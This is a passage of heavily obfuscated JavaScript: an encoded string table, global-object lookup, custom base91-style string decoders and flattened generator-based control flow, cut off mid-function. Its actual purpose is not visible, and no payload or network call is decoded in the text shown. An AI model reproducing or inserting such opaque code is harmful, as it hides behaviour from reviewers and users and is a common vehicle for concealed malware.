",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BMw.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return 